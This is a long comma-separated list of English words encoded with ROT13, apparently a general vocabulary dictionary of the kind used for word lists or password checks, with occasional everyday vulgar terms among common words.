ihytr,qvffbpvngvir,qvftenprshy,qvfpbapregvat,qrgrevbengr,qrfgvavrf,qrcerffvir,qragrq,qravz,qrpehm,qrpvqrqyl,qrnpgvingr,qnlqernzf,pheyf,phycevg,pehryrfg,pevccyvat,penaoreevrf,pbeivf,pbccrq,pbzzraq,pbnfgthneq,pybavat,pvedhr,puheavat,pubpx,puvinyel,pngnybthrf,pnegjurryf,pnebyf,pnavfgre,ohggrerq,ohaqg,ohywnabss,ohooyvat,oebxref,oebnqra,oevzfgbar,oenvayrff,oberf,onqzbhguvat,nhgbcvybg,nfpregnva,nbegn,nzcngn,nyyraol,nppbfgrq,nofbyir,nobegrq,nnntu,nnnnnnu,lbaqre,lryyva,jlaqunz,jebatqbvat,jbbqfobeb,jvttvat,jnfgrynaq,jneenagl,jnygmrq,jnyahgf,ivivqyl,irttvr,haarprffnevyl,haybnqrq,havpbeaf,haqrefgngrq,hapyrna,hzoeryynf,gjveyvat,ghecragvar,ghccrejner,gevntr,gerrubhfr,gvqovg,gvpxyrq,guerrf,gubhfnaqgu,guvatvr,grezvanyyl,grrguvat,gnffry,gnyxvrf,fjbba,fjvgpuobneq,fjreirq,fhfcvpvbhfyl,fhofrdhragylar,fhofpevor,fgehqry,fgebxvat,fgevpgrfg,fgrafynaq,fgneva,fgnaaneg,fdhvezvat,fdhrnyvat,fberyl,fbsgvr,fabbxhzf,faviryvat,fzvqtr,fybgu,fxhyxvat,fvzvna,fvtugfrrvat,fvnzrfr,fuhqqre,fubccref,funecra,funaara,frzgrk,frpbaqunaq,frnapr,fpbjy,fpbea,fnsrxrrcvat,ehffr,ehzzntr,ebfuzna,ebbzvrf,ebnpurf,evaqf,ergenpr,ergverf,erfhfpvgngr,ereha,erchgngvbaf,erxnyy,erserfuzrag,erranpgzrag,erpyhfr,enivbyv,enirf,enxvat,chefrf,chavfunoyr,chapuyvar,chxrq,cebfxl,cerivrjf,cbhtuxrrcfvr,cbccvaf,cbyyhgrq,cynpragn,cvffl,crghynag,crefrirenapr,crnef,cnjaf,cnfgevrf,cnegnxr,cnaxl,cnyngr,biremrnybhf,bepuvqf,bofgehpgvat,bowrpgviryl,bovghnevrf,borqvrag,abguvatarff,zhfgl,zbgureyl,zbbavat,zbzragbhf,zvfgnxvat,zvahgrzra,zvybf,zvpebpuvc,zrfrys,zrepvyrff,zrarynhf,znmry,znfgheongr,znubtnal,ylfvfgengn,yvyyvrasvryq,yvxnoyr,yvorengr,yriryrq,yrgqbja,ynelak,yneqnff,ynvarl,ynttrq,xybery,xvqanccvatf,xrlrq,xnezvp,wrrovrf,vengr,vaihyarenoyr,vagehfvir,vafrzvangvba,vadhver,vawrpgvat,vasbezngvir,vasbeznagf,vzcher,vzcnffr,vzonynapr,vyyvgrengr,uheyrq,uhagf,urzngbzn,urnqfgebat,unaqznqr,unaqvjbex,tebjyvat,tbexl,trgpun,trfhaqurvg,tnmvat,tnyyrl,sbbyvfuyl,sbaqarff,sybevf,srebpvbhf,srngurerq,sngrshy,snapvrf,snxrf,snxre,rkcver,rire'obql,rffragvnyf,rfxvzbf,rayvtugravat,rapuvynqn,rzvffnel,rzobyvfz,ryfvaber,rpxyvr,qerapurq,qenmv,qbcrq,qbttvat,qbnoyr,qvfyvxrf,qvfubarfgl,qvfratntr,qvfpbhentvat,qrenvyrq,qrsbezrq,qrsyrpg,qrsre,qrnpgvingrq,pevcf,pbafgryyngvbaf,pbaterffzra,pbzcyvzragvat,pyhoovat,pynjvat,puebzvhz,puvzrf,purjf,purngva,punfgr,pryyoybpx,pnivat,pngrerq,pngnpbzof,pnynznev,ohpxvat,oehyrr,oevgf,oevfx,oerrmrf,obhaprf,obhqbve,ovaxf,orggre'a,oryyvrq,oruenav,orunirf,orqqvat,onyzl,onqzbhgu,onpxref,niratvat,nebzngurencl,nezcvg,nezbver,nalguva,nabalzbhfyl,naavirefnevrf,nsgrefunir,nssyvpgvba,nqevsg,nqzvffvoyr,nqvrh,npdhvggny,lhpxl,lrnea,juvggre,juveycbby,jraqvtb,jngpuqbt,jnaanorf,jnxrl,ibzvgrq,ibvprznvy,inyrqvpgbevna,hggrerq,hajrq,haerdhvgrq,haabgvprq,haareivat,haxvaq,hawhfg,havsbezrq,hapbasvezrq,hanqhygrengrq,hanppbhagrq,htyvre,gheabss,genzcyrq,genzryy,gbnqf,gvzohxgh,guebjonpx,guvzoyr,gnfgryrff,gnenaghyn,gnznyr,gnxrbiref,fjvfu,fhccbfvat,fgernxvat,fgneture,fgnamv,fgnof,fdhrnzvfu,fcynggrerq,fcvevghnyyl,fcvyg,fcrpvnyvgl,fznpxvat,fxljver,fxvcf,fxnnen,fvzcngvpb,fuerqqvat,fubjva,fubegphgf,fuvgr,fuvryqvat,funzryrffyl,frensvar,fragvzragnyvgl,frnfvpx,fpurzre,fpnaqnybhf,fnvagrq,evrqrafpuarvqre,eulzvat,eriry,ergenpgbe,ergneqf,erfheerpg,erzvff,erzvavfpvat,erznaqrq,ervora,ertnvaf,ershry,erserfure,erqbvat,erqurnqrq,ernffherq,erneenatrq,enccbeg,dhzne,cebjyvat,cerwhqvprf,cerpnevbhf,cbjjbj,cbaqrevat,cyhatre,cyhatrq,cyrnfnagivyyr,cynlcra,cuyrtz,cresrpgrq,cnapernf,cnyrl,binel,bhgohefgf,bccerffrq,bbbuuu,bzbebpn,bssrq,b'gbbyr,ahegher,ahefrznvq,abfroyrrq,arpxgvr,zhggrevat,zhapuvrf,zhpxvat,zbthy,zvgbfvf,zvfqrzrnabe,zvfpneevrq,zvyyvbagu,zvtenvarf,zvqyre,znavphevfg,znaqryonhz,znantrnoyr,znyshapgvbarq,zntanavzbhf,ybhqzbhgu,ybatrq,yvsrfglyrf,yvqql,yvpxrgl,yrcerpunhaf,xbznxb,xyhgr,xraary,whfgvslvat,veerirefvoyr,vairagvat,vagretnynpgvp,vafvahngr,vadhvevat,vatrahvgl,vapbapyhfvir,vaprffnag,vzcebi,vzcrefbangvba,ulran,uhzcreqvapx,uhoon,ubhfrjbex,ubssn,uvgure,uvffl,uvccl,uvwnpxrq,urcneva,uryybbb,urnegu,unffyrf,unvefglyr,unununun,unqqn,thlf'yy,thggrq,thyyf,tevggl,tevribhf,tensg,tbffnzre,tbbqre,tnzoyrq,tnqtrgf,shaqnzragnyf,sehfgengvbaf,sebyvpxvat,sebpx,sevyyl,sberfrra,sbbgybbfr,sbaqyl,syvegngvba,syvapurq,synggra,snegurfg,rkcbfre,rinqvat,rfpebj,rzcnguvmr,rzoelbf,rzobqvzrag,ryyforet,robyn,qhypvarn,qernzva,qenjonpxf,qbgvat,qbbfr,qbbsl,qvfgheof,qvfbeqreyl,qvfthfgf,qrgbk,qrabzvangbe,qrzrnabe,qryvevbhfyl,qrpbqr,qronhpurel,pebvffnag,penivatf,penaxrq,pbjbexref,pbhapvybe,pbashfrf,pbasvfpngr,pbasvarf,pbaqhvg,pbzcerff,pbzorq,pybhqvat,pynzcf,pvapu,puvaarel,pryroengbel,pngnybtf,pnecragref,pneany,pnava,ohaqlf,ohyyqbmre,ohttref,ohryyre,oenval,obbzvat,obbxfgberf,oybbqongu,ovggrefjrrg,oryyubc,orrcvat,ornafgnyx,ornql,onhqrynver,onegraqref,onetnvaf,niregrq,neznqvyyb,nccerpvngvat,nccenvfrq,nagyref,nybbs,nyybjnaprf,nyyrljnl,nssyrpx,nowrpg,mvypu,lbhber,knank,jerapuvat,jbhyqa,jvggrq,jvppn,juberubhfr,jubbb,juvcf,ibhpuref,ivpgvzvmrq,ivpbqva,hagrfgrq,hafbyvpvgrq,hasbphfrq,hasrggrerq,hasrryvat,harkcynvanoyr,haqrefgnssrq,haqreoryyl,ghgbevny,gelfg,genzcbyvar,gbjrevat,gvenqr,guvrivat,gunat,fjvzzva,fjnlmnx,fhfcrpgvat,fhcrefgvgvbaf,fghoobeaarff,fgernzref,fgenggzna,fgbarjnyyvat,fgvssf,fgnpxvat,fcbhg,fcyvpr,fbaevfn,fznezl,fybjf,fyvpvat,fvfgreyl,fuevyy,fuvarq,frrzvat,frqyrl,frngorygf,fpbhe,fpbyq,fpubbylneq,fpneevat,fnyvrev,ehfgyvat,ebkohel,erjver,eriirq,ergevrire,erchgnoyr,erzbqry,ervaf,ervapneangvba,enapr,ensgref,enpxrgf,dhnvy,chzonn,cebpynvz,cebovat,cevingrf,cevrq,cerjrqqvat,cerzrqvgngvba,cbfghevat,cbfgrevgl,cyrnfhenoyr,cvmmrevn,cvzcf,craznafuvc,crapunag,cryivf,bireghea,birefgrccrq,birepbng,biraf,bhgfzneg,bhgrq,bbbuu,bapbybtvfg,bzvffvba,bssunaq,bqbhe,alnmvna,abgnevmrq,abobql'yy,avtugvr,aniry,anoorq,zlfgvdhr,zbire,zbegvpvna,zbebfr,zbengbevhz,zbpxvatoveq,zbofgref,zvatyvat,zrguvaxf,zrffratrerq,zreqr,znfbpuvfg,znegbhs,znegvnaf,znevanen,znaenl,znwbeyl,zntavslvat,znpxrery,yhevq,yhttvat,ybaartna,ybngufbzr,yynagnab,yvorenpr,yrcebfl,yngvabf,ynagreaf,ynzrfg,ynsrerggr,xenhg,vagrfgvar,vaabprapvn,vauvovgvbaf,varssrpghny,vaqvfcbfrq,vaphenoyr,vapbairavraprq,vanavzngr,vzcebonoyr,vzcybqr,ulqenag,uhfgyvat,uhfgyrq,uhribf,ubj'z,ubbrl,ubbqf,ubapub,uvatr,uvwnpx,urvzyvpu,unzhancgen,unynqxv,unvxh,unttyr,thgfl,tehagvat,tehryvat,tevoof,terril,tenaqfgnaqvat,tbqcneragf,tybjf,tyvfgravat,tvzzvpx,tncvat,senvfre,sbeznyvgvrf,sbervtare,sbyqref,sbttl,svggl,svraqf,sr'abf,snibhef,rlrvat,rkgbeg,rkcrqvgr,rfpnyngvat,rcvarcuevar,ragvgyrf,ragvpr,rzvarapr,rvtugf,rneguyvatf,rntreyl,qhaivyyr,qhtbhg,qbhoyrzrng,qbyvat,qvfcrafvat,qvfcngpure,qvfpbybengvba,qvaref,qvqqyl,qvpgngrf,qvnmrcnz,qrebtngbel,qryvtugf,qrsvrf,qrpbqre,qrnyvb,qnafba,phgguebng,pehzoyrf,pebvffnagf,perzngbevhz,pensgfznafuvc,pbhyq'n,pbeqyrff,pbbyf,pbaxrq,pbasvar,pbaprnyvat,pbzcyvpngrf,pbzzhavdhr,pbpxnznzvr,pbnfgref,pyboorerq,pyvccvat,pyvcobneq,pyrzramn,pyrnafre,pvephzpvfvba,punahxnu,pregnvanyl,pryyzngr,pnapryf,pnqzvhz,ohmmrq,ohzfgrnq,ohpxb,oebjfvat,oebgu,oenire,obttyvat,oboovat,oyheerq,ovexurnq,orarg,oryirqrer,oryyvrf,ortehqtr,orpxjbegu,onaxl,onyqarff,onttl,onolfvggref,nirefvba,nfgbavfurq,nffbegrq,nccrgvgrf,natvan,nzvff,nzohynaprf,nyvovf,nvejnl,nqzverf,nqurfvir,lblbh,kkkkkk,jernxrq,jenpxvat,jbbbb,jbbvat,jvfrq,jvyfuver,jrqtvr,jntvat,ivbyrgf,ivaprl,hcyvsgvat,hagehfgjbegul,hazvgvtngrq,hariragshy,haqerffvat,haqrecevivyrtrq,haoheqra,hzovyvpny,gjrnxvat,ghedhbvfr,gernpurel,gbffrf,gbepuvat,gbbgucvpx,gbnfgf,guvpxraf,grermn,granpvbhf,gryqne,gnvag,fjvyy,fjrngva,fhogyl,fhoqheny,fgerrc,fgbcjngpu,fgbpxubyqre,fgvyyjngre,fgnyxref,fdhvfurq,fdhrrtrr,fcyvagref,fcyvprq,fcyng,fcvrq,fcnpxyr,fbcuvfgvpngvba,fancfubgf,fzvgr,fyhttvfu,fyvgurerq,fxrrgref,fvqrjnyxf,fvpxyl,fuehtf,fuehoorel,fuevrxvat,fuvgyrff,frggva,fragvaryf,frysvfuyl,fpnepryl,fnatevn,fnapghz,fnuwuna,ehfgyr,ebivat,ebhfvat,ebfbzbes,evqqyrq,erfcbafvoyl,erabve,erzbenl,erzrqvny,ershaqnoyr,erqverpg,erpurpx,enirajbbq,engvbanyvmvat,enzhf,enzryyr,dhvirevat,clwnznf,cflpubf,cebibpngvbaf,cebhqre,cebgrfgbef,cebqqrq,cebpgbybtvfg,cevzbeqvny,cevpxf,cevpxyl,cerprqragf,cragnatryv,cngurgvpnyyl,cnexn,cnenxrrg,cnavpxl,bireguehfgre,bhgfznegrq,begubcrqvp,bapbzvat,bssvat,ahgevgvbhf,ahgubhfr,abhevfuzrag,avooyvat,arjyljrq,anepvffvfg,zhgvyngvba,zhaqnar,zhzzvrf,zhzoyr,zbjrq,zbeirea,zbegrz,zbcrf,zbynffrf,zvfcynpr,zvfpbzzhavpngvba,zvarl,zvqyvsr,zranpvat,zrzbevmvat,znffntvat,znfxvat,zntargf,yhkhevrf,ybhatvat,ybgunevb,yvcbfhpgvba,yvqbpnvar,yvoorgf,yrivgngr,yrrjnl,ynhaprybg,ynerx,ynpxrlf,xhzonln,xelcgbavgr,xancfnpx,xrlubyr,xngnenathen,whvprq,wnxrl,vebapynq,vaibvpr,vagregjvarq,vagreyhqr,vagresrerf,vawher,vasreany,vaqrrql,vaphe,vapbeevtvoyr,vapnagngvbaf,vzcrqvzrag,vtybb,ulfgrerpgbzl,ubhaqrq,ubyyrevat,uvaqfvtug,urrovr,unirfunz,unfrashff,unaxrevat,unatref,unxhan,thgyrff,thfgb,tehoovat,teeee,tenmrq,tengvsvpngvba,tenaqrhe,tbenx,tbqnzzvg,tanjvat,tynaprq,sebfgovgr,serrf,senmmyrq,senhyrva,sengreavmvat,sbeghargryyre,sbeznyqrulqr,sbyybjhc,sbttvrfg,syhaxl,syvpxrevat,sverpenpxref,svttre,srghfrf,sngrf,rlryvare,rkgerzvgvrf,rkgenqvgrq,rkcverf,rkprrqvatyl,rincbengr,rehcg,rcvyrcgvp,ragenvyf,rzcbevhz,rtertvbhf,rttfuryyf,rnfvat,qhjnlar,qebyy,qerlshff,qbirl,qbhoyl,qbbml,qbaxrlf,qbaqr,qvfgehfg,qvfgerffvat,qvfvagrtengr,qvfperrgyl,qrpncvgngrq,qrnyva,qrnqre,qnfurq,qnexebbz,qnerf,qnqqvrf,qnooyr,phful,phcpnxrf,phssrq,pebhcvre,pebnx,penccrq,pbhefvat,pbbyref,pbagnzvangr,pbafhzzngrq,pbafgehrq,pbaqbf,pbapbpgvba,pbzchyfvba,pbzzvfu,pbrepvba,pyrzrapl,pynveiblnag,pvephyngr,purfgregba,purpxrerq,puneyngna,puncrebarf,pngrtbevpnyyl,pngnenpgf,pnenab,pncfhyrf,pncvgnyvmr,oheqba,ohyyfuvggvat,oerjrq,oernguyrff,oernfgrq,oenvafgbezvat,obffvat,obernyvf,obafbve,oboxn,obnfg,oyvzc,oyrrc,oyrrqre,oynpxbhgf,ovfdhr,ovyyobneqf,orngvatf,onloreel,onfurq,onzobbmyrq,onyqvat,onxynin,onssyrq,onpxsverf,ononx,njxjneqarff,nggrfg,nggnpuzragf,ncbybtvmrf,nalubb,nagvdhngrq,nypnagr,nqivfnoyr,nnuuu,nnnuu,mngnep,lrneobbxf,jhqqln,jevatvat,jbznaubbq,jvgyrff,jvatvat,jungfn,jrggvat,jngrecebbs,jnfgva,ibtryzna,ibpngvba,ivaqvpngrq,ivtvynapr,ivpnevbhfyl,iramn,inphhzvat,hgrafvyf,hcyvax,hairvy,haybirq,haybnqvat,havauvovgrq,hanggnpurq,gjrnxrq,gheavcf,gevaxrgf,gbhtura,gbgvat,gbcfvqr,greebef,greevsl,grpuabybtvpnyyl,gneavfu,gntyvngv,fmcvyzna,fheyl,fhccyr,fhzzngvba,fhpxva,fgrczbz,fdhrnxvat,fcynfuzber,fbhssyr,fbyvgnver,fbyvpvgngvba,fbynevhz,fzbxref,fyhttrq,fyboorevat,fxlyvtug,fxvzcl,fvahfrf,fvyraprq,fvqroheaf,fuevaxntr,fubqql,fuuuuuu,furyyrq,funerrs,funatev,frhff,freranqr,fphssyr,fpbss,fpnaaref,fnhrexenhg,fneqvarf,fnepbcunthf,fnyil,ehfgrq,ehffryyf,ebjobng,ebysfxl,evatfvqr,erfcrpgnovyvgl,ercnengvbaf,erartbgvngr,erzvavfpr,ervzohefr,ertvzra,envapbng,dhvooyr,chmmyrq,checbfrshyyl,chovp,cebbsvat,cerfpevovat,ceryvz,cbvfbaf,cbnpuvat,crefbanyvmrq,crefbanoyr,crebkvqr,cragbaivyyr,cnlcubar,cnlbssf,cnyrbagbybtl,biresybjvat,bbzcn,bqqrfg,bowrpgvat,b'uner,b'qnavry,abgpurf,abobql'q,avtugfgnaq,arhgenyvmrq,areibhfarff,areql,arrqyrffyl,andhnqnu,anccl,anaghpxrg,anzoyn,zbhagnvarre,zbgureshpxva,zbeevr,zbabcbyvmvat,zbury,zvfgerngrq,zvfernqvat,zvforunir,zvenznk,zvavina,zvyyvtenz,zvyxfunxrf,zrgnzbecubfvf,zrqvpf,znggerffrf,zngurfne,zngpuobbx,zngngn,znelf,znyhppv,zntvyyn,ylzcubzn,ybjref,ybeql,yvaraf,yvaqrazrlre,yvzryvtug,yrncg,ynkngvir,yngure,yncry,ynzccbfg,ynthneqvn,xvaqyvat,xrttre,xnjnyfxl,whevrf,wbxva,wrfzvaqre,vagreavat,vaarezbfg,vawha,vasnyyvoyr,vaqhfgevbhf,vaqhytrapr,vapvarengbe,vzcbffvovyvgl,vzcneg,vyyhzvangr,vthnanf,ulcabgvp,ulcrq,ubfcvgnoyr,ubfrf,ubzrznxre,uvefpuzhyyre,urycref,urnqfrg,thneqvnafuvc,thncb,tehool,tenabyn,tenaqqnqql,tbera,tboyrg,tyhggbal,tyborf,tvbeab,trggre,trevgby,tnffrq,tnttyr,sbkubyr,sbhyrq,sbergbyq,sybbeobneqf,syvccref,synxrq,sversyvrf,srrqvatf,snfuvbanoyl,sneenthg,snyyonpx,snpvnyf,rkgrezvangr,rkpvgrf,rirelguvat'yy,rirava,rguvpnyyl,rafhr,rarzn,rzcngu,ryhqrq,rybdhragyl,rwrpg,rqrzn,qhzcyvat,qebccvatf,qbyyrq,qvfgnfgrshy,qvfchgvat,qvfcyrnfher,qvfqnva,qrgreerag,qrulqengvba,qrsvrq,qrpbzcbfvat,qnjarq,qnvyvrf,phfgbqvna,pehfgf,pehpvsvk,pebjavat,pevre,percg,penmr,penjyf,pbhyqa,pbeerpgvat,pbexznfgre,pbccresvryq,pbbgvrf,pbagencgvba,pbafhzrf,pbafcver,pbafragvat,pbafragrq,pbadhref,pbatravnyvgl,pbzcynvaf,pbzzhavpngbe,pbzzraqnoyr,pbyyvqr,pbynqnf,pbynqn,pybhg,pybbarl,pynffvsvrqf,pynzzl,pvivyvgl,pveeubfvf,puvax,pngfxvyyf,pneiref,pnecbby,pneryrffarff,pneqvb,pneof,pncnqrf,ohgnov,ohfznyvf,ohecvat,oheqraf,ohaxf,ohapun,ohyyqbmref,oebjfr,oebpxbivpu,oernxguebhtuf,oeninqb,obbtrgl,oybffbzf,oybbzvat,oybbqfhpxre,oyvtug,orggregba,orgenlre,oryvggyr,orrcf,onjyvat,onegf,onegraqvat,onaxobbxf,onovfu,ngebcvar,nffregvir,nezoehfg,nalnaxn,naablnapr,narzvp,nantb,nvejnirf,nvzyrffyl,nnnetu,nnnaq,lbtuheg,jevguvat,jbexnoyr,jvaxvat,jvaqrq,jvqra,jubbcvat,juvgre,jungln,jnmbb,ibvyn,ivevyr,irfgf,irfgvohyr,irefrq,inavfurf,hexry,hcebbg,hajneenagrq,hafpurqhyrq,hacnenyyryrq,haqretenq,gjrrqyr,ghegyrarpx,gheona,gevpxrel,genafcbaqre,gblrq,gbjaubhfr,gulfrys,guhaqrefgbez,guvaavat,gunjrq,grgure,grpuavpnyvgvrf,gnh'ev,gneavfurq,gnssrgn,gnpxrq,flfgbyvp,fjreir,fjrrcfgnxrf,fjnof,fhfcraqref,fhcrejbzna,fhafrgf,fhpphyrag,fhocbranf,fghzcre,fgbfu,fgbznpunpur,fgrjrq,fgrccva,fgrcngrpu,fgngrfvqr,fcvpbyv,fcnevat,fbhyyrff,fbaargf,fbpxrgf,fangpuvat,fzbgurevat,fyhfu,fybzna,fynfuvat,fvggref,fvzcyrgba,fvtuf,fvqen,fvpxraf,fuhaarq,fuehaxra,fubjovm,fubccrq,fuvzzrevat,funttvat,frzoynapr,frthr,frqngvba,fphmmyrohgg,fphzontf,fperjva,fpbhaqeryf,fpnefqnyr,fpnof,fnhpref,fnvagyl,fnqqrarq,ehanjnlf,ehanebhaq,eurln,erfragvat,erunfuvat,erunovyvgngrq,erterggnoyr,erserfurq,erqvny,erpbaarpgvat,enirabhf,encvat,ensgvat,dhnaqnel,clyrn,chgevq,chssvat,cflpubcnguvp,ceharf,cebongr,cenlva,cbzrtenangr,cyhzzrgvat,cynavat,cynthrf,cvangn,cvgul,creirefvba,crefbanyf,crepurq,crrcf,crpxvfu,cninebggv,cnwnzn,cnpxva,cnpvsvre,birefgrccvat,bxnzn,bofgrgevpvna,ahgfb,ahnapr,abeznypl,abaartbgvnoyr,abznx,avaal,avarf,avprl,arjfsynfu,arhgrerq,argure,artyvtrr,arpebfvf,anivtngvat,anepvffvfgvp,zlyvr,zhfrf,zbzragb,zbvfghevmre,zbqrengvba,zvfvasbezrq,zvfpbaprcgvba,zvaavsvryq,zvxxbf,zrgubqvpny,zroor,zrntre,znlorf,zngpuznxvat,znfel,znexbivp,znynxnv,yhmuva,yhfgvat,yhzorewnpx,ybbcubyrf,ybnavat,yvtugravat,yrbgneq,ynhaqre,ynznmr,xhoyn,xarryvat,xvobfu,whzcfhvg,wbyvrg,wbttre,wnabire,wnxbinfnhef,veercnenoyr,vaabpragyl,vavtb,vasbzrepvny,varkcyvpnoyr,vaqvfcrafnoyr,vzcertangrq,vzcbffvoyl,vzvgngvat,uhapurf,uhzzhf,ubhzsbeg,ubgurnq,ubfgvyrf,ubbirf,ubbyvtnaf,ubzbf,ubzvr,uvffrys,urlll,urfvgnag,unatbhg,unaqfbzrfg,unaqbhgf,unveyrff,tjraavr,thmmyvat,thvarirer,tehatl,tbnqvat,tynevat,tniry,tneqvab,tnaterar,sehvgshy,sevraqyvre,serpxyr,sernxvfu,sbeguevtug,sbernez,sbbgabgr,sybcf,svkre,sverpenpxre,svavgb,svttrerq,srmmvx,snfgrarq,snesrgpurq,snapvshy,snzvyvnevmr,snver,snueraurvg,rkgenintnamn,rkcybengbel,rkcynangbel,riretynqrf,rhahpu,rfgnf,rfpncnqr,renfref,rzcglvat,rzonenffvat,qjrro,qhgvshy,qhzcyvatf,qevrf,qensgl,qbyyubhfr,qvfzvffvat,qvftenprq,qvfpercnapvrf,qvforyvrs,qvfnterrvat,qvtrfgvba,qvqag,qrivyrq,qrivngrq,qrzreby,qryrpgnoyr,qrpnlvat,qrpnqrag,qrnef,qngryrff,q'nytbhg,phygvingvat,pelgb,pehzcyrq,pehzoyrq,pebavrf,pernfr,penirf,pbmlvat,pbeqhebl,pbatenghyngrq,pbasvqnagr,pbzcerffvbaf,pbzcyvpngvat,pbzcnqer,pbrepr,pynffvre,puhzf,puhznfu,puvinyebhf,puvacbxb,puneerq,punsvat,pryvonpl,pnegrq,pneelva,pnecrgvat,pnebgvq,pnaavonyf,pnaqbe,ohggrefpbgpu,ohfgf,ohfvre,ohyypenc,ohttva,oebbxfvqr,oebqfxv,oenffvrer,oenvajnfu,oenvavnp,obgeryyr,obaoba,obngybnq,oyvzrl,oynevat,oynpxarff,ovcnegvfna,ovzobf,ovtnzvfg,ovror,ovqvat,orgenlnyf,orfgbj,oryyrebcuba,orqcnaf,onffvarg,onfxvat,onemvav,onealneq,onesrq,onpxhcf,nhqvgrq,nfvavar,nfnynnz,nebhfr,nccyrwnpx,naablf,napubivrf,nzchyr,nynzrvqn,ntteningr,nqntr,nppbzcyvprf,lbxry,l'rire,jevatre,jvgjre,jvguqenjnyf,jvaqjneq,jvyyshyyl,jubesva,juvzfvpny,juvzcrevat,jrqqva,jrngurerq,jnezrfg,jnagba,ibynag,ivfpreny,ivaqvpngvba,irttvrf,hevangr,hcebne,hajevggra,hajenc,hafhat,hafhofgnagvngrq,hafcrnxnoyl,hafpehchybhf,haeniryvat,hadhbgr,hadhnyvsvrq,hashysvyyrq,haqrgrpgnoyr,haqreyvarq,hanggnvanoyr,hanccerpvngrq,hzzzz,hypref,glyraby,gjrnx,gheava,ghngun,gebcrm,geryyvf,gbccvatf,gbbgva,gbbqyr,gvaxrevat,guevirf,gurfcvf,gurngevpf,gunguregba,grzcref,gnivatgba,gnegne,gnzcba,fjryyrq,fhgherf,fhfgranapr,fhasybjref,fhoyrg,fghoovaf,fgehggvat,fgerja,fgbjnjnl,fgbvp,fgreava,fgnovyvmvat,fcvenyvat,fcvafgre,fcrrqbzrgre,fcrnxrnfl,fbbbb,fbvyrq,farnxva,fzvgurerraf,fzryg,fznpxf,fynhtugreubhfr,fynpxf,fxvqf,fxrgpuvat,fxngrobneqf,fvmmyvat,fvkrf,fveerr,fvzcyvfgvp,fubhgf,fubegrq,fubrynpr,furrvg,funeqf,funpxyrq,frdhrfgrerq,fryznx,frqhprf,frpyhfvba,frnzfgerff,frnornf,fpbbcf,fpbbcrq,fpniratre,fngpu,f'zber,ehqrarff,ebznapvat,evbwn,evsxva,evrcre,erivfr,erhavbaf,erchtanag,ercyvpngvat,ercnvq,erarjvat,erynkrf,erxvaqyr,erterggnoyl,ertrarengr,erryf,erpvgvat,ernccrne,ernqva,enggvat,encrf,enapure,enzzrq,envafgbez,envyebnqvat,dhrref,chakfhgnjarl,chavfurf,cfffg,cehql,cebhqrfg,cebgrpgbef,cebpenfgvangvat,cebnpgvir,cevff,cbfgzbegrz,cbzcbzf,cbvfr,cvpxvatf,cresrpgvbavfg,crerggv,crbcyr'yy,crpxvat,cngebyzna,cnenyrtny,cnentencuf,cncnenmmv,cnaxbg,cnzcrevat,birefgrc,birecbjre,bhgjrvtu,bzavcbgrag,bqvbhf,ahjnaqn,ahegherq,arjfebbz,arrfba,arrqyrcbvag,arpxynprf,arngb,zhttref,zhssyre,zbhfl,zbhearq,zbfrl,zbcrl,zbatbyvnaf,zbyql,zvfvagrecerg,zvavone,zvpebsvyz,zraqbyn,zraqrq,zryvffnaqr,znfgheongvat,znfongu,znavchyngrf,znvzrq,znvyobkrf,zntargvfz,z'ybeq,z'ubarl,ylzcu,yhatr,ybiryvre,yrssregf,yrrmnx,yrqtref,yneenol,ynybbfu,xhaqha,xbmvafxv,xabpxbss,xvffva,xvbfx,xraarqlf,xryyzna,xneyb,xnyrvqbfpbcr,wrssl,wnljnyxvat,vafgehpgvat,vasenpgvba,vasbezre,vasnepgvba,vzchyfviryl,vzcerffvat,vzcrefbangrq,vzcrnpu,vqvbpl,ulcreobyr,uheenl,uhzcrq,uhuhu,ufvat,ubeqrf,ubbqyhzf,ubaxl,uvgpuuvxre,uvqrbhfyl,urnivat,urngupyvss,urnqtrne,urnqobneq,unmvat,unerz,unaqcevag,unvefcenl,thgvheerm,tbbfrohzcf,tbaqbyn,tyvgpurf,tnfcvat,sebyvp,serrjnlf,senlrq,sbegvghqr,sbetrgshy,sbersnguref,sbaqre,sbvyrq,sbnzvat,sybffvat,synvyvat,svgmtrenyqf,sverubhfr,svaqref,svsgvrgu,sryynu,snjavat,snedhnnq,snenjnl,snapvrq,rkgerzvfgf,rkbepvfg,rkunyr,rguebf,ragehfg,raahv,raretvmrq,raprcunyvgvf,rzormmyvat,ryfgre,ryvkve,ryrpgebylgrf,qhcyrk,qelref,qerky,qerqtvat,qenjonpx,qba'gf,qbovfpu,qvibeprr,qvferfcrpgrq,qvfcebir,qvfborlvat,qvfvasrpgnag,qvatl,qvterff,qvrgvat,qvpgngvat,qribherq,qrivfr,qrgbangbef,qrfvfg,qrfregre,qreevrer,qreba,qrprcgvir,qrovyvgngvat,qrngujbx,qnssbqvyf,phegfl,phefbel,phccn,phzva,pebaxvgr,perzngvba,perqrapr,penaxvat,pbirehc,pbhegrq,pbhagva,pbhafryyvat,pbeaonyy,pbagragzrag,pbafrafhny,pbzcbfg,pyhrgg,pyrireyl,pyrnafrq,pyrnayvarff,pubcrp,pubzc,puvaf,puvzr,purfjvpx,purffyre,purncrfg,punggrq,pnhyvsybjre,pngunefvf,pngpuva,pnerff,pnzpbeqre,pnybevr,pnpxyvat,olfgnaqref,ohggbarq,ohggrevat,ohggrq,ohevrf,ohetry,ohssbba,oebtan,oenttrq,obhgebf,obtrlzna,oyhegvat,oyheo,oybjhc,oybbqubhaq,oyvffshy,oveguznex,ovtbg,orfgrfg,orygrq,oryyvtrerag,orttva,orsnyy,orrfjnk,orngavx,ornzvat,oneevpnqr,onttbyv,onqarff,njbxr,negfl,negshy,nebha,nezcvgf,nezvat,naavuvyngr,navfr,natvbtenz,nanrfgurgvp,nzbebhf,nzovnapr,nyyvtngbef,nqbengvba,nqzvggnapr,nqnzn,nolqbf,mbaxrq,muvintb,lbexva,jebatshyyl,jevgva,jenccref,jbeeljneg,jbbcf,jbaqresnyyf,jbznayl,jvpxrqarff,jubbcvr,jubyrurnegrqyl,juvzcre,juvpu'yy,jurrypunvef,jung'ln,jneenagrq,jnyybc,jnqvat,jnpxrq,ivetvany,irezbhgu,irezrvy,iretre,iragevff,irarre,inzcven,hgreb,hfuref,hetragyl,hagbjneq,hafunxnoyr,hafrggyrq,haehyl,haybpxf,hatbqyl,haqhr,hapbbcrengvir,hapbagebyynoyl,haorngnoyr,gjvgpul,ghzoyre,gehrfg,gevhzcuf,gevcyvpngr,gevoorl,gbegherf,gbatnerr,gvtugravat,gubenmvar,gurerf,grfgvsvrf,grrantrq,grneshy,gnkvat,gnyqbe,flyynohf,fjbbcf,fjvatva,fhfcraqvat,fhaohea,fghggrevat,